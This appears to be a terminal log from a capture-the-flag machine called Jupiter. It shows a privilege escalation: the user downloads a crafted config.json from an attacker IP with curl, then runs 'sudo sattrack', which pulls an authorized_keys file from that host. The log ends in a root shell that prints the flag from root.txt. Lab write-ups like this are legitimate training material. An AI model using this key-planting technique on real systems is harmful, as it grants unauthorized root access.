 jovian@jupiter:/tmp$ curl 10.10.16.73/config.json -o config.json
curl 10.10.16.73/config.json -o config.json
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:03 --:100   491  100   491    0     0    120      0  0:00:04  0:00:04 --:
100   491  100   491    0     0    120      0  0:00:04  0:00:04 --:--:--   120
jovian@jupiter:/tmp$ sudo sattrack
sudo sattrack
Satellite Tracking System
Get:0 http://10.10.16.73/authorized_keys
tlefile is not a valid file
jovian@jupiter:/tmp$
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@jupiter:~# ls
root.txt  snap
root@jupiter:~# cat root.txt
eaa88792d9b64c66ad8836ba2d4264aa
root@jupiter:~#